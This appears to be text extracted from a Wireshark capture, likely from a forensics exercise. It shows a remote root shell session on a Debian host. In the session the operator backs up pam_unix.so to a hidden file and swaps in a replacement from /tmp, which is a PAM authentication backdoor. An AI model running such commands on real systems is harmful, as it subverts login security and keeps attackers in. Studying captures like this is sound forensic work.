 tcp.stream eq 58
No. Time Source Destination Protoco Lengt Info
4107 1044.476470 192.168.31.168 192.168.31.143 TCP 74 55868 → 1313 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2468776064 TSecr=0 WS=
4108 1044.484497 192.168.31.143 192.168.31.168 TCP 74 1313 → 55868 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1770481640
4109 1044.484516 192.168.31.168 192.168.31.143 TCP 66 5
4110 1044.485367 192.168.31.168 192.168.31.143 TCP 144 5
4111 1044.490852 192.168.31.143 192.168.31.168 TCP 66 1
4112 1044.490867 192.168.31.168 192.168.31.143 TCP 116 5
4113 1044.491482 192.168.31.143 192.168.31.168 TCP 66 [
4114 1044.498541 192.168.31.143 192.168.31.168 TCP 66 1
4212 1089.009053 192.168.31.143 192.168.31.168 TCP 134 1
4213 1089.009067 192.168.31.168 192.168.31.143 TCP 66 5
4214 1089.009224 192.168.31.168 192.168.31.143 TCP 119 5
4215 1089.015591 192.168.31.143 192.168.31.168 TCP 66 1
4216 1089.015605 192.168.31.168 192.168.31.143 TCP 82 5
4217 1089.015668 192.168.31.143 192.168.31.168 TCP 66 [
Frame 4107: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: VMware_db:ea:16 (00:0c:29:db:ea:16), Dst: Apple_ba:f8:96 (6c:7e
Internet Protocol Version 4, Src: 192.168.31.168, Dst: 192.168.31.143
Transmission Control Protocol, Src Port: 55868, Dst Port: 1313, Seq: 0, Len: 0
Wireshark · 追踪 TCP 流 (tcp.stream eq 58) · gsl4.0.pcap
bash: cannot set terminal process group (403): Inappropriate ioctl for device
bash: no job control in this shell
root@debian:/#
cp /lib/x86_64-linux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
<inux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
root@debian:/#
cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
root@debian:/#
exit
exit
exit